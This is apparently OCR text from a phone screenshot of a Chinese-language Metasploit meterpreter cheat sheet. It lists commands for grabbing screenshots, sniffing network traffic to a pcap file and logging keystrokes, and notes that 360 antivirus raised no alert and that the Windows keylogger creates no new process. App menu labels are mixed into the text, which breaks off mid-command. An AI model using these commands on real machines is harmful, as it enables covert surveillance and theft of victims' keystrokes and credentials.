
Msf 截屏(没被 360 拦没提示，或许有意外收获)
meterpreter > use espia meterpreter > screengrab
Msf 嗅探
meterpreter > use sniffer meterpreter > sniffer_interf
aces meterpreter > sniffer_start 5 meterpreter > sniffer_d
ump 5 /tmp/1.pcap meterpreter > sniffer_stop 5
键盘记录
Msf 键盘记录在 win 不会创建新进程
首页
商店
会员
我的
meterpreter > keyscan_start meterpreter > keyscan_